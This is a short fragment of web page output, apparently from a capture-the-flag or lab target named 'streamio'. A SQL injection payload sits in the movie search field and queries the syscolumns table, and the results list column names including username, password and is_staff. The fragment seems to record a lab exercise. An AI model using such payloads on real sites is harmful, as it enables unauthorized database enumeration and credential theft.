 Search for a movie:
,4,5,6 from streamio..syscolumns where id in (885578193,901578250);-- - Search
id 885578193 Watch
id 901578250 Watch
imdb 885578193 Watch
is_staff 901578250 Watch
metascore 885578193 Watch
movie 885578193 Watch
password 901578250 Watch
username 901578250 Watch